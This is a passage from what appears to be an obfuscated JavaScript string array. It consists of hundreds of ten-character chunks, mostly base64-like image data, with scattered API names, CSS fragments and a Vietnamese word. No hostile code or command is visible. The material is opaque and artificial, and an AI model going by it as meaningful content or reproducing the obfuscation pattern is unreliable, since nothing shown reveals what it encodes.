"jLgn7kWIe+", "iPPI1CFxBp", "p2DiOaV7qO", "HId+nz4vo0", "AIBNJSKfuA", "userAgent", "WN+FnPvrfk", "YXGZm/bq3I", "R7EM/h3mv5", "9sJO4BwCPg", "+6JexHinri", "y+XxTpNPXh", "6deSnMvWVM", "07RIN03WAw", "0J3EvMtLqj", "+z92hT3EsM", "IsLc++1cs/", "p6KwtwrMeO", "bDxP30pviX", "jKPp18tTMs", "VCG5H455LQ", "PD/UoR0+6W", "3im8PEPQAA", "YiM9ShxPTX", "cew9QF41w6", "U3h4l7AADA", "ba/zwmqb4p", "uSeKeF+IeQ", "mpvuKNdwyA", "jibmfq5cHD", "O+3EnNlKeh", "YHqXW6ma38", "HuOVCYe2lm", "uCfujU6Je6", "GB+AyM9N9x", "m8a9hcgHAA", "rC9Olem/Aw", "knH8H0Pvq5", "uymgllaubR", "ol7EeKeuDc", "head", "mfXr3obcS6", "03E3Ovxks2", "tem, Blink", "u3bznBPat8", "/qS7dibleV", "U9dLJGvjQI", "8yo+IV5b5w", "STC905FMKD", "fF8uMzQotZ", "77jvxK6qzD", "T32yn86Ezi", "K9mTytLFNf", "SEm6S12Rjn", "f2l146WSYn", "SmLLYVPsOb", "78NI4FWZ86", "Xb54w3v/8I", "b4gw94bnnn", "E/e5IXDdzL", "querySelec", "TXGvvjlM3A", "fVAV6nlTL+", "JK3NxjhVZg", "6MA1t9xY62", "zQifLvH8cB", "6ZjcQ9AIBP", "IfcS88kLhX", "rmLZtX65Tx", "pUntnIS93T", "AAeJO4d464", "HudA4Mu7AY", "PcE/cGb5i/", "pTaSSfTZOB", "jqU7/89cG5", "r96bBAgdLb", "vYff5b1/5C", "t8AMAZeOAB", "NmZsqxiU+9", "PpviVJmYe7", "d95AwrmWp0", "nI1MiXqH3I", "OaGYcy9f3X", "pPiHgAAcDs", "c5PIGkZL3u", "wgADBE3BP3", "W99TfFvfrm", "EPAACAW/Ay", "Qqa/3Cvw3f", "PId0aH0eoh", "kyDS1ZUkIP", "vvAEFc61Ol", "nl4AGAacU/", "jn8706iXse", "yhnsfM+D72", "AAJZzG/mIe", "hnmzdubKyp", "TMy9fUzMPX", "PiXwAAHA8H", "sJJ3GvjJO7", "Nce92m49vF", "Dbj3sOb3/W", "UzMvToTc28", "or2V6fu125", "SimuxU86Jv", "B69EOJ2hin", "nBPazPce6r", "euWsHezTWG", "H5qd/Mfg3+", "mgmBQRt8h6", "e7/ktX8kHA", "n65p01xT9z", "cU/cixD3Mn", "jslM6HxSza", "pktZmMEZMP", "AB4lrgn7kW", "Ah8HfmIexY", "1hJ2HsVwud", "F8zaAZsxtN", "2jvoxdxWaw", "1n+Eew3Q8A", "ODT3euUtcW", "MsBuSLmtf0", "8sNqmuCfuD", "Bp7HIDHUoM", "ZDsNol5PWK", "Rh3TetjKlr", "H2d1sz3ad7", "qhCmLzea+X", "pztTKy5yls", "S7ZiOqh+2Y", "2pinpR9JGa", "obMLV/+sLY", "8mtBfhTHzE", "rpinmRuPXU", "L0LcE/dG58", "tE/eN3dCSJ", "wAAzOCQCQA", "eelPcq+11X", "1O4p7NGR2S", "47OZtAUVMO", "NEKYe6+Ve6", "qZvilnYium", "shYjfP7JjM", "+1vY1Hd/5w", "D2Pmbi31kn", "NvXd33kDCu", "a+b5cZmhQa", "4J+6NTol7p", "5g3BK4JzmO", "A5C3BP3IsQ", "7rPou7xbKD", "OnPjcZxOd7", "ABzMpcgn7t", "K3kmMJHGtG", "mE012M6fzG", "I3OsO74cIX", "mRqb4d4M91", "/HMa/0yxTy", "buucvyYIPr", "vdxe+6a4V9", "ihAz7y8iZI", "nALp0gF42M", "zvBqxD27k7", "2gGbM7fl8Q", "UAcFna6Y9Q", "P1qyrm8t2p", "sAAAfnMAcA", "3fIvdakDBz", "UsxzuKe4MG", "/fRs59a1Y7", "H5g0MGPlMn", "c76xD3ACAP", "th=/;", "TqYkthhv43", "LlcxtNv+E2", "t+ZPDpHJ08", "TXfj2fzyuB", "UkwvdORTCg", "R93w+3UncS", "o/O0ckTA3X", "d8JdKXmeZD", "GluUBbrpJj", "JhSbap18I8", "MPId75Lgga", "wujmRQQtMl", "DALXkYBQB2", "n99IoP0Gb5", "dlYu7tY2Lu", "jzbNYlvF/X", "LjXvdl+mLi", "sDzW4zMzHj", "7iXvxTXFvb", "4LqZaXUOV9", "swteFmNC5g", "XCDUrSzMyE", "EToR5t5r5Z", "t3jMAAAt4S", "Yk7kVGWp1x", "e4N/Yr+27+", "+8Xf/73+1G", "0PeN2Wc/NU", "6y9em+9zdM", "9xYiHwAAQI", "0fn6OSJgTp", "WJzQZtE+be", "FTohJ9YIlU", "zMPSsTc28f", "Z0Pmkmk01T", "7/rVX/N3DA", "QvJp9TOiKS", "dBVajnTL+V", "38Kmvvs7b0", "Rb31t28vbj", "3/5Lvhnwva", "GGe2OQzYdm", "K62U7cSxP3", "8p0u77TMKa", "9s5G4BwDwU", "tnN5Lo/wEb", "U/M/Z734Rn", "cGPcWIh8AA", "O+Tbjq9bqD", "eBgCACA+WA", "7E3NvHxNzT", "9s5+4l9oU9", "XujU+JeabP", "XIe5N+WpAc", "aC+aGvg87k", "EvQtwT9xJT", "5Loha5tSym", "UIxRp9M3h7", "sCJ0TAF06Q", "Hb94nHbt4W", "k8FMW7Es0F", "2D5r3HtA4D", "q+EiK5RPdM", "nBa6zw5r6e", "ZIJVOeJ8Zk", "4gIASHAb+Q", "OLPpfLFRLc", "NdVBNH+cMF", "8fFHPTNCJ8", "J5y75dbE/m", "dRL3PGbi3l", "zHBGd0SGpC", "ssDza4Lpjl", "vR0s6iYaY7", "MXxn5YBp1N", "HuSk7inO0O", "aDxL3c3t3h", "9bo7fvEYzd", "RerTPx0Exf", "Z9fPxRz4zQ", "Hcc9sJO4BL", "v6KHTsbIv4", "EpaOegzHPI", "mHuecS5h7m", "je6Ql27HdF", "0yxlICS7TW", "sduTuJen31", "KeF+IeQBR+", "93xe4l7ZeX", "It6nTF6msR", "gDi3iwncY+", "SKeYOQKYV4", "NZwITaUzbV", "Ozhr3vDLOE", "zPp1b0Pugm", "Z+AednOlpa", "Cq1nOmX0sT", "MtoIQPdibr", "79P9f5Ns5/", "Q+gOVygAAC", "mFQffM/ERy", "lwpTNnZVMf", "/nJe6VnXeH", "k46JPI5mHi", "bBgDAJ+dd5", "ggtEOYe5p5", "Tdqwbxf7Sb", "5x6ISPcJK3", "WhoYWLu1Zm", "pidxwRndEh", "1ODjdepoQ0", "C4bmZancPV", "VosU42xkSt", "jH3bJOPYHq", "4z8O96yPU+", "substring", "YOQKYV4zsb", "cVMc2w+wXf", "pqPqyVym4Y", "uu3RBMZq7Y", ";\n  }\n\n  .", "4Ex/xTE3ra", "hE6WuXRX69", "7uGPXmfEY/", "AExD3xL0Ic", "fb67yw2qa4", "XEi81hNCnE", "cQ8AoCO8iQ", "FvGxNyrMzH", "wtzExvh4Es", "zLP6X1O3Pf", "5nVcQTH9Fs", "Rlprw+m+JU", "Ox6FsbuKZR", "4vX/1faPZx", "EGtO2VTTyf", "6Yp5jmd2ex", "2O6OxHClMS", "hrTbFvfpm1", "QQuiBMPcw9", "MPcw9xwozL", "nO0a9OZ/Rz", "AICXHA4AAG", "jVpOn", "uKex0zcW+s", "ADOwwsgAAB", "7d4eNewuRD", "AAB36XLkE/", "EXlts8gh9Y", "AGCbuiXsR4", "zbx8Tc06ee", "eu3lbQBETj", "b2FT3/2dN6", "j2hwtmCnfg", "BXLAp3FTK5", "PckJ3FPd4Y", "Ms5Hpv/8My", "uTuFeaOIC4", "dwFk8+5cnR", "Kc76xD3AAD", "FfcBHFvi5O", "IBAACwJV5S", "yTbd6CqT0a", "Dcg8k4a+Vr", "gyRQinWmrV", "6y76SDwAAj", "nnZmLu1XjJ", "NyvTNSZyJT", "s4iXsW5+iw", "/gF2vW+96K", "qmG6Zf8zNg", "+AAAsFuPkU", "900rY+raGr", "0fIv+H5yyO", "Hk+/WpiWAU", "mGFibmXp15", "PrZ5xrmDPc", "PcAAJ4Eb64", "oAAAAPgG3k", "6Wh8oxp/iN", "HyIYQQ6hIv", "aTYUKxKWjl", "Cf76UzofFI", "J3Ctugri3x", "M5nJ54WNfR", "GJNKZtq2jk", "3OvV94SF+a", "E+222niVwm", "bywse+f3o1", "EvgcHru8O8", "4ap8KMbz3F", "Lu2SYfwfQu", "Ktlnltf+ml", "8RcVmok6W6", "WtmPicicr9", "rNSdwbjbI6", "u5ZmZh7+5i", "cMAIBPzGnk", "36ZseF4t7V", "2QmdD6p8qm", "U4/zJf/vv1", "FN88Q9xYiH", "E3z3TTEL2z", "aPDspO4p8w", "UN4DomWJEj", "06QC8bmF7N", "H37E7iXs06", "/Kzm3psw+R", "qOr1HKmX4r", "L3RqOszhzE", "mfq6iiDaHy", "bo7fvE4/dv", "4aEKAG5E3B", "add", "LaMB8/ybe4", "uc0rXpPner", "gMgclAABux", "QA6dR18N1P", "vXhwQ96Zvi", "wXffFLOwHR", "bm40c4NHfB", "3opriXWRb3", "xsw8h3vkuC", "5fXZFKfKxN", "cTYy/XeqYb", "2XXAJOMlow", "IR9xzOIl7p", "p7tX2Oi+st", "carMx49waO", "MKLAwAAqxH", "xL0++6w609", "Y2JuYe5J3Z", "pd8AzwUWhz", "O0WHZSdxTZ", "E2lM21bRyP", "gAAABZeEAE", "2FfMlhJ2At", "HIa4J+5FiH", "8S9FHEPAOC", "yAQBwZB52A", "mf/46Z59V3", "P22/cW4h8A", "Oj7V9DIz03", "pofk/Cc5X8", "/Xi5TsnxL3", "kh9FnEnwxA", "HvVISkncS9", "vEfUMu0F87", "DK3gEKmOSM", "cgPXW4mLnZ", "bgnTGznJO7", "7KTuKfMLDv", "iv1O3g5imQ", "3ZDS5aU0IN", "gHPBBeFMme", "Q1gbiXNBH3", "X1cRRPvDBT", "ition-left", "hXs05zEvci", "8i9oIxpblA", "nya0mSfVWd", "yj1X+zDG2c", "S9yEirMw5x", "GLoJYW5Nzz", "cw9izD3MPc", "TPx0Exf+/X", "CBTGkZjzOP", "uPfCp77q34", "r4/3yt17RE", "HMTMK4CJff", "GHPTkpVsXc", "Ew+hBBCd9R", "o5sLcw9yzC", "MBda4184p6", "3oSE3NPDOK", "kS9Q65H2cE", "NPhTjRlWI1", "2z+avYT3Ji", "ckU4h8/4W9", "XDdzLQ6h6t", "Zj2eu3frpZ", "QvTmA6PtX0", "Sy91Zn+wrw", "Ge7JNm/B1B", "+/7CmUr1j4", "ns9J3LM5o0", "DrjEPfMRuI", "LZ75uKmDM0", "j35fLDA1K7", "ff+nZfyQcA", "fDLMPTcTc6", "/vG1uPtlJV", "hdJ6kxk6uu", "d4YmEfd8Tu", "KKmGuTh/ou", "mY8f4dDc65", "XeRCnSxz0f", "gAMAU4p64F", "catch", "820ncG4wg7", "6mSZXC+S1J", "c3Dux/uPfu", "gh5BYvV4QQ", "r8+mOFUm5p", "Z+ToplHO3+", "+jvkSUMR0n", "inwAAAACHw", "Hnt4S02xT1", "g68xBxnE44", "7v64T7mcUb", " 'Helvetic", "J9Nk4GLq+6", "pSY/vprkpg", "dLFP/zhXpF", "BDjv1xppnE", "QGgD8Lce63", "T5mBJ4JTKQ", "ZzOTzwsa+j", "QCaWWm1uYd", "erbXDmliTu", "ho1TifDlH4", "AAIABJREFU", "54O4ZzYS9w", "7JTOh8Us2m", "hDya0D+FMf", "y0PlmFP8Rq", "AN8zfFveim", "MQydW2NbTJ", "3BP3IlaIew", "S3prJo3N08", "eym3gHPBBe", "97+2AZ0NmN", "W+HBi/ETKt", "fxKeQufpVF", "s8S9Y/zcRT", "Ozft3bkHvp", "IBAICLapFP", "KeuDc6Je6V", "P36bFN3GeT", "cKAAALhTZy", "MYe8td5817", "Bm3gmNdL50", "+rYpbw1U3I", "y5afu000kx", "bZyPTf/Ybl", "o8XXof8/lN", "z2HfGdQ4yv", "pkP50JnU+q", "k7k0IXJuc0", "NK6KmTZdq2", "wL06VqZ83T", "C5OZhqdbqL", "h7AABP5nv8", "aKtNca++2X", "M7U23XHqhY", "WcOWH9o2pq", "MywMisX/c2", "dIljusiFOl", "RJzB7IyU16", "c4mTN3xKIz", "OduJcm7gEA", "3RT35m+KfA", "MzMT3g4NXo", "APKOD/erhU", "axb/MWnul4", "dbJMQ0uWlN", "UkV7K9P3a7", "ASL4wAAMBq", "zWXYAADsj7", "+Qj7gUh7vl", "aWqBOGY9jH", "Fplon38gwT", "aEUiZk5YPx", "M+Z/lVGwcx", "3el9Ttz33A", "ghcU/cixD3", "D2MyUOYuYV", "EK3LEuYYpm", "Bzf9e9c6a4", "zqZlb9xnuM", "toJBpzggFL", "RZh7mHsOFO", "8fzi76/+Tb", "+j48/6pkRO", "d33kDCuZan", "Fp046YeOx/", "Zwq07I23XF", "AA4CPDhxwA", "X6mSZXC+S1", "mfxQvWKbAf", "o7pXpzAdHy", "jH39jEx9/S", "I3EPYDJcYA", "FBsQGiXMvd", "g5I0MzPh7d", "zMyEt0ODF2", "6piLrMFtU5", "rpZWam+4o1", "n2BXPPOPkI", "5x0FQncc+2", "764+cpP/KR", "JJ0Uc4Z7Ao", "bK67MpTpWJ", "A3CPuDUfFn", "c0511iHsAA", "VOKPXRMk3Z", "wAAAKbxJgY", "plUA0atU9Z", "luA5NXsY0J", "tfPh3tfjHP", "/2EffSxD0A", "p+EzSyTLP4", "FLZJKpjPrZ", "92u+fXdi7r", "1MzD196klM", "qQHgMaQi3+", "+oK++JUmfp", "/Bk0EIoVnC", "wvdORTCg21", "4t0Cpn3t1D", "yrbj574Wab", "7iXmSk1RmH", "f8p3RY7R7E", "x/U+QDAID9", "WwuPbTVprh", "GzBwEA2Axx", "nHUyzL5h7x", "1PiIGZeAUz", "uDd4wf/OJ2", "CwPT44A+yY", "BbBb2Y5oxQ", "qkozL0SMz4", "XEPAADYD29", "J3FvMIK4J0", "l2m4YATZIS", "Mc3wW62SZ7", "kTnS6aB59v", "AHAAZyOfuC", "3YW4rNrVOK", "ufcJBpslTr", "N/BgAAIADE", "BwWOKeuBch", "0Fs58pcRAz", "jJWM+H+IM6", "Pf8ulMcNNV", "qYbpl/zM2C", "r19n3js5m0", "UoCTNzEx4O", "4p7uHB2Wnc", "i7ol7EeKeu", "8qOEKVkgZP", "fEvQhxT9xL", "yZISejANbf", "2QDdCezEdG", "M0cA84qRvc", "1NXr7PvHYz", "mTVs+aEtZW", "nu5TXEvtyn", "sFuiEjeGem", "B9/gWF+hTi", "bW9UqozEcq", "yPaWs+bmfn", "JTO1Nt1x6o", "sZ2LuWZmYe", "RiU9DKqWLS", "5zEvchIqzM", "qR+44pZxRJ", "W8LO/Hvybf", "Ke9FNcS+zL", "eBpLDJDHUp", "dmbzpmfMv9", "5XiSpM5Gpr", "L5p46wc7b6", "9qepmZ6b5i", "3dKdlAnFPc", "7QR905+Je4", "pTq0WKcTYy", "Z/BBBgAAAF", "VwZ3Wwn7qW", "sEPGFi8iHk", "Pfox/ZWy/v", "MAK19FPvFr", "NQKTDyGE0G", "70QysT7kQ1", "jYyK7Dflul", "TAdeOUAoI2", "y/5mbFfNG8", "EkXKZWpOx6", "Xqjkdh7K5i", "FHCCH0mYTB", "o1TifLhBqU", "N8U96KbiR+", "CbI+6JexHi", "sz74lSZ+nn", "j2ZRprGVCZ", "P+drnQi+9F", "mPH+HQ3AUz", "hsNt9txVjY", "XyvTuKex0z", "TpZpiaVPjh", "T60i3qeMPi", "DOvBXNPnUT", "XU4l7iUh7n", "iOwxgJKMNk", "ihYoQQo3C3", "LrHrtB3qHm", "AALANHswBA", "dSpqaVFaFz", "c8u7gEAQIJ", "pTuJecRPEv", "wAAtPLyAAD", "8AMBeeYgB4", "m3sDHEzXAm", "TjJaMHscLj", "VBsqnXyjQz", "ZNca+wKe7l", "Đã hoàn th", "AGdVWQMWv4", "Z1OqMY/Jy5", "M3xb36Zoa4", "ngc45Ph3yb", "JvDNdygSrc", "1zHq+Hys67", "ubRhznBPtn", "4w68NE6FGd", "yYcQQp3iT1", "jpcpYy/eVe", "OKzyf4LguB", "q27Ke7VN8e", "2sMyYfQgih", "aaKUJMw914", "PP5vj/6Y3/", "4zbyEfeCEP", "WyNfF6fKPC", "YUw74RGOl+", "n-height))", "awkrKhNX3C", "m/NA/M/XwT", "e5ZhLmHued", "91Zn+wpx3W", "Q74zzkDGCR", "AUVMOD4F7Z", "9V5+l09z6l", "leL5OlqlLT", "1DK3gEKmOS", "meE/eixD0A", "oZXI+7ZncS", "NwUAgA/Ofe", "GfZxgsUxzu", "ok7u1zEvfq", "5/ejXpmhE6", "5TwLudTZnG", "9jLPO05LM4", "nAIkbScfE4", "w9zz4HC3Es", "MSNOtVPtGF", "1NoU4/zJf/", "SxD0vxD0AN", "+2cRsZPcre", "px;\n    --", "9vnN68YQRf", "OCxeRDCK0U", "vcAoDtcuAA", "mAADcqfbIJ", "RlejbhndxL", "jz2DuxbezF", "e6kx/Yd4Qu", "JjL1tV8z36", "lTXGv8szhz", "VDxsx+TuIf", "spASHbbyjy", "PcoCzWSTHP", "uWJTu3GlMC", "QAArELcE/c", "+Jh9CryQW9", "2epBuqSOY9", "Op/6ZD+dCZ", "S/+/u8ubxP", "Z2/+t3z8v2", "NPgIR/Wedu", "p1SLFOBuZE", "kTeQT98S9g", "vxk46JPI5m", "GepQYvrrr0", "AAJRdjXziH", ".alert_btn", "cpuXMSFi5n", "dwev/qiXvL", "jcQ9APh08K", "RnHeIeAKyB", "GXEebe8NyT", "h70Ax+GQFg", "b6LZ55rV+m", "ITnGneLZEJ", "68NE6FGd96", "ACA1b2JfOI", "oS3ZvLoHJ0", "vlXvusjzY4", "k7inO4l7+5", "4Dod3AACAk", "Zo8ELMtJpk", "Yp5mGjyGme", "/Lvf4tqEw2", "Tu5fbuVot7", "lK5N97lbfe", "woNtU6+UaG", "9c6Pp4aJjX", "tJMg+vRDyV", "9MQjMvafC5", "BAEfggQaAU", "nuPcHmjzk2", "H3fE7insU6", "xbxsTcqzMx", "/KR3SAAAgA", "2WCxK25hjk", "y2XiUgCdug", "NBfs0GIl7M", "ye3flP50iH", "bQcXZStuYY", "wcS+9Ke7V9", "bZDvu0XGPj", "okQ9xxO4p7", "u1Tc7LqyyK", "sncU93hicR", "/E3LMyMff2", "nrgXIe6Je6", "20bX9RaSzC", "O0PF8wU7sC", "PqiSrYfolP", "TncrLs53Ev", "EzUyTJ9WPd", "KAEAoOxy5B", "B79UKI2xqk", "qTuBcZaXXG", "8Xy6bTzqXp", "bysAkAbJK4", "KehPf+Ec8p", "+NUmVotUoy", "bMPId75Lgg", "ZJh7bibmXo", "qQAkT", "cJJRzjz/5p", "JuSfqG8Re5", "ZYJYEboZJl", "hTpZpaMmSE", "OyHwzkAAEC", "7LaVeTz9am", "ISYVC/4zPR", "MvV1VbPYtz", "gCeIe+JehL", "GWl1xiHuuS", "8WCc8h3xju", "68Zclgp34F", "7/2iB2U53P", "5h7mnkWYe5", "4ncc9ineYk", "z/pt7io3jm", "0u2MPkz32X", "/Xe/YbkfZw", "GkZjzOPuxU", "YsTmNDwAFx", "7Pi9xr+y8O", "x+NRJJ2wM9", "PfwTc41leo", "ecS5h7mngO", "Z8Mc8/NxNy", "mDaL5bH5Po", "LmHuedAYe6", "          ", "eLJHUmMvX1", "L19U8z38eM", "06Wad92hnt", "9Y4ljGPId7", "AjzTmik86U", "6ynyxfN6J8", "uQScZLRgqg", "h7rmZmHs1X", "vKzLIzvBpx", "x84A5DmNwp", "6px;\n    -", "sTkQwjtFBs", "DH5oKTwihR", "jjtC09c7Az", "mXokZnwxzz", "nOY4IzOiQ1", "vTRxDwA4Ko", "zLB7DwmOKN", "UMu0F87N95", "bi8xQhxLTX", "wo7l29ePlO", "VG4vMUIcS0", "wNHCC0R5h7", "xsQD7zZCPv", "9xM5zEPdvi", "4ayaPztHJE", "dB3NviJO6V", "PhyXMA09jk", "mTD6EEHp9s", "u2VIjlzth3", "2LMPcw9xwo", "ght)) / 2\n", "DOfgjNO+8M", "+fl9fmEc7f", "lo+FA9cFM4", "3sjb9OzdGp", "XsAANwjh2A", "++wXN1hX1x", "/VKa+L5dMn", "DgKBxaAACY", "2zmJe7pzdF", "OTuJecRPEv", "82iN3UO+CZ", "c7JRvop9w7", "o05jA1Uvv7", "ux3ufT3OId", "ILMw9zD2LM", "Xteb2CSY3u", "6/pibQrMav", ".org/1999/", "Ih/Mc7r2W7", "peZme4r1nD", "un3rqpJjjp", "JXto5pckxm", "vceZqnzYqZ", "XPpoa02xb3", "l59s+uO4l5", "Z3EvRffdfn", "ZGaOXnv7l/", "AbA4bAACcO", "pbbzTUbggm", "GOxadOOmHj", "XsAQJ6DAAD", "TK37jPcY5i", "tU4o9dEyTd", "xavim/2TYp", "Zeha8KHCZn", "p8Z+71vwjN", "rcsT5zJTw1", "cAAPDGU+QT", "+T5/1z0yIv", "mmzMxMeDs0", "uJdZFvfW3R", "paLu30Mkuu", "K0RQuhCbJQ", "bVsbUtTV6+", "yfEzXBK16Z", "3Ovzkw0tDA", "dk1TZt04rp", "p3EPY+ZuLf", "HeIeAMBHgj", "7wz2tfY3h3", "A0I6vIh9xj", "ue+uyLGoHM", "Kbw5AwAATO", "2Sfhny6LOs", "Q6qNlmrIFf", "14r91ztwxh", "pnuBiVlns/", "BUyzqZkvuh", "7W5T3BP3ss", "CTuwVL4ZQM", "AAABSvGACA", "oYJ5DvjPO2", "mdBIYk7aPh", "tuintjq9M2", "ZiggcMcZ+5", "HOmVj/ri1N", "5zzzDBQCAE", "ONnIhEYSc9", "N0PAB5x4f7", "fHKDUR8s0n", "WBGwAAuGtP", "5i/Ke5FN1t", "8QuSU1wpnm", "rdNca+22Uf", "pad4dWIe3Y", "GeKeuHf1qv", "lPDsTjs1kn", "e9mm8JefbM", "4p64V3zypp", "8Y9/br4Z8W", "qb9b15m+Je", "PT1jlr27De", "y/Jgg+uCWZ", "K1GtJMg+vR", "Tik21Tr6RY", "SYy9bVfM9+", "e5h7jlQmHt", "2Hqa79mvk/", "73X8h3rfQh", "goAAPAdfvT", "S9a3viXmFT", "x/llE7CR36", "/96Xz3r/+G", "GctlE", "Dz3VGPZFLg", "PYbpeADyjg", "0bUxfWePbw", "fD/kEN9sNQ", "V+7eI1pqgb", "nbiXJu4BAH", "Ib5mxuIewu", "6WuxnNqvKG", "zJ8/TMacbQ", "rBu5PuyGHX", "e4BuOCXHgA", "7WaEv8KRMT", "OvebD9M3Et", "Tor5Jod7/i", "u4WGuwzNFF", "buAUCeF1cA", "tX2Oi+stin", "ant;\n    -", "CMzokNaEYo", "BsZ5ikqNhN", "JakJzjTvls", "OZBXWopzNv", "SEm6S12Rin", "MW+cQ9cW/d", "gOFuZdmxif", "EyWvurEcNE", "NSE4h7SRNx", "4ynTBzhnsC", "r5+/TYJu5z", "rxE/f22lrn", "PfP70f9MwI", "b/wbfWHtb/", "q5v+3Hftw7", "7bJRzC9y61", "DGNj72v/8f", "5oS4t9z+/j", "bLdCN0F5MR", "zmemhLdm8u", "T7utsNd320", "XvKzLIzvBp", "g4/IH0z6bO", "aT+Wfj7lse", "ymJwMaWYcy", "PajnWj2F+6", "xtxm80+IXZ", "3upMf2HeEL", "pkS1R2ntyL", "iNjNNDupmd", "w8LOCdGMuK", "Z6aOf+znIq", "TN60zFu2oN", "sVnxAEATCT", "rc075G4svy", "2gGXObzT8h", "idxz7Y4cW+", "IeQBV+2QHg", 'ill="white', "AZyOfuCfuD", "zAidLPP+Fj", "dfG8Ru6h3w", "03rKV4ny5x", "17MfPojH5n", "bkDWZkpr8+", "8uy0MNLjPz", "98S9CHFP3E", "pTfFvfpmx4", "WTyfLtG87w", "ms4W5Nzz35", "xssTAADcgL", "9CzYUiGWO2", "npuJuVdnJh", "k7QIDMc5mX", "xL0LcG9oU+", "WBbEXM/H+W", "0LzxxsTPwW", "1U61Y1Cpor", "mmQydenpZl", "uiHsAAHAHH", "5m4t9ZJ3NO", "lT61Jf38fi", "54JFvcQg9n", "ot9OGt6PuF", "05yNZwITaU", "UmibkDWZkp", "6U7l5dlO4l", "4K5Z5x8BNP", "+fTncS9pJO", "hir7jqSGHM", "4Gc7EHaF/n", "Cwbkf7z/6m", "c6/EjE+Gue", "gWMTH3bJOP", "q+8bzS4eyV", "UzMPcw9scN", "yburXUS93R", "wKKmGuTh/o", "mOnb3dWg4m", "j0eQmQ+I0z", "Yzc5dlY+7N", "oPG2Crby8K", "zhoqpO4Z1u", "BkOy2lXk8/", "y8fxYRO8nd", "VswtUeD7qC", "/sp3YGnS+u", "csztFh2Unc", "Q2YeqOR2Hs", "LOuY7sUJTM", "cyw+ddIJG8", "j34/1HP3NF", "mXxe2Nj38f", "uwEvjVJjxr", "9LEPQCA8xy", "yWOnO0a9OZ", "8xL0ZTuJef", "iLEGzH3N0O", "Nq9kptamO0", "vi3uab4l59", "z9vGmKs1aF", "YQ95Im4p4w", "jN2wKKmGuT", "8pa4MO+NU2", "mSk1RmHuGc", "fLdfmiLn+i", "wbVO4ZlWk0", "PfGqTK1utR", "TjqZJgMXU9", "Yz+bywse+f", "EvtynutVwZ", "rawInRMAXT", "0zLAyKxf9z", "Hvi3uiUuFf", "-button-lo", "RSmLez2VTn", "2cYEK3LEuY", "67Xteb2CSY", "s0z45fmgbm", "So7ji9FZkP", "oZNl3t/Cpr", "0HcMxuJewA", "bVNcU/cG7x", "z+vn79Ngm7", "CmJuWrGTrU", "6xYPJXEX/v", "FMTetpm1CW", "X9c386W72x", "075bIBKtyx", "rbTafdOMfZ", "JjL19U8z38", "IHGxj4N+Rw", "XEvQtwT90b", "7FTChs6nWK", "cd0L05gOj7", "uthP30sQ9A", "CGEPqt4ASK", "Kw/AACGiXv", "s/vDN0tyA9", "Fzw+VzLpFW", "U5l6aGZ8Mc", "hJh9CCKGbi", "34NGmWWyru", "D3ABT4BQeA", "nduFKYktiE", "vrdb2JTYLp", "/hZkyEJLdt", "DWmuxNhzGU", "Ivva4v1qbA", "Zvth4l76U1", "JmpmZ8HZo8", "SYmH0I+sZg", "PHZvsc/qoO", "PcU4hzA1H2", "UMxQQOHOc7", "xmlfeOJiZ+", "b/ZNintJ4h", "SBkOy2lXk8", "yfDgsUKL2N", "j8pE3kczTx", "pZnxyTD33E", "26tyH30uv6", "xb3o5lnj3s", "inriXmBL3u", "vMAru", "Key0ncI+55", "veImiHtbnM", "174p7hU2xb", "5eqmRus/kn", "yi67tLyKdT", "Q7XTDexKaI", "reuM9xjmI4", "/VyhNBtxIa", "zgZ4nxP3Pf", "YKbsbKp1uq", "U933h3a5ST", "1mCFMaThjz", "CDy8x8/AiH", "tDAx9+rMS2", "IshOeTbZC5", "Fs3/ybfC8S", "d8YCVh7wEI", "zT7iXnhR3A", "7EwQ0AACZo", "G6Zf8zNgvm", "TcszIx9/Yx", "kDIdltK/N4", "WjlrkFFDLN", "2qx81POqZn", "R4p64Nzol7", "e4SKeYeS2a", "f8UyN1ECdI", "T98S9xavim", "CXbeXq8kmP", "vNLGdk7inO", "ASURBVHVKT", "ybuAQDA+hz", "k5c9wz2VzY", "b29R/L1KWT", "4JzmJe7ozN", "+Je8cmbbop", "173Zfpi4d4", "j4AAGAVPrs", "pr/cK/Dd9b", "/E3N8MwfIY", "fL6bIpTZWL", "wHN/171zpr", "XkxzRihpAN", "yITrMoR5zN", "2lM21bRyPf", "x+UPpn02cf", "jrPr8zdLcg", "OKe3Unc051", "uaePvUkJua", "lLTw0BUsg0", "b5+/+9dn4d", "4LTXvv+R2R", "yJfMQ932Di", "SzPjk2HuuZ", "gt0I7QX05E", "LV/+sLYD8u", "cS9pIu4JE3", "HkmuCiUOcM", "Zma6r1jDLR", "xD0AALjKAR", "Oa+b7NG/hm", "IXZJaoIzzb", "EPinrgXseO", "MK/Rb6vP1d", "KLWT7ZjaXi", "vf9R8iQcG5", "HNoz9xZumr", "Ka/GTjok8j", "5uvkpzLH41", "F5sNQ4w68N", "H3k6Zn02Dy", "O2VdBVajnT", "8z9nvfhGfu", "Ri0mRlem3f", "9xYiHwAAsD", "Peim0eOewu", "gpGwq", "Ms5mpnwsH5", "93oLmc501/", "C1B2Pwthdx", "3huSff4Lm6", "uZETpZ5v0t", "aM6xGpkR1x", "2nd4izXEpp", "05LM4Y75yp", "sDIrF/3NuR", "3P/fsn+d/6", "NwO+QNsO+a", "boLZj9T4iB", "HP5yTuWazT", "Ao/kS+W5vB", "GSYe24m5l6", "bc3jGdGMuE", "gVY44n5kS3", "L3AMAuEUOY", "xjibmfq5cH", "SfLPId7sou", "LMzIS3Q4MX", "6iXzi3pRNc", "+qnG2baewB", "b2fXz8Uc+M", "EnPbBKFlgE", "jMzZtnbO2D", '="284">\n  ', "ud0vXZOHBd", "81q/TDFPL8", "Ih8AwCF4qA", "jok8jmYeIn", "rleJKkzkam", "Y5iFkPZUju", "+Y70Poc5kJ", "fW63sQmwfR", "LZB4Zcokrq", "tDyxh6uveZ", "4EnFP3IsQ9", "56NFnWlqn/", "TNSZyJTX/c", "7AgRUAABhW", "Wi1SjLOR6b", "bX9xbiHwAA", "3jQ9V+t0pR", "/mnoh5A6mZ", "u2CaeY8q6+", "Bx7JFrfQwx", "FWmcQcebZr", "BJabJ", "a+wKe7lNsW", "AEyBNxYAAL", "hX33zhPb8t", "ADDkNPKJe6", "DWIv87TnsD", "5p76gQ7b69", "TDPvUWVdnC", "UqrJ5UfatW", "UkIPpqHt3k", "PsuxA0c15e", "8m0ex6Sq99", "6GNDMOZer7", "fAWyNfF6fK", "euYmHs1XrK", "7hwHNNsOm5", "b7zJ4d633+", "9YoFt1GYe8", "Pd8vlcncc9", "fXZFKfKxNy", "x0P9Ml7nLY", "QXOaFMn9wk", "AQTnEAQDAZ", 